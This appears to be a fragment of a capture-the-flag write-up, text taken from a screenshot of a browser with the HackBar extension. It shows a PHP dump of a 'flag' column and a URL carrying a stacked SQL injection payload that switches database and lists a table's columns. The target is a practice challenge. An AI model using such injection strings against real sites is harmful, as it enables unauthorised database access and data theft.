 array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://37abcf51-5169-4165-9dd4-24a66db0a110.node3.buuoj.cn/?inject=-1';use supersqli;show columns from FlagHere;%23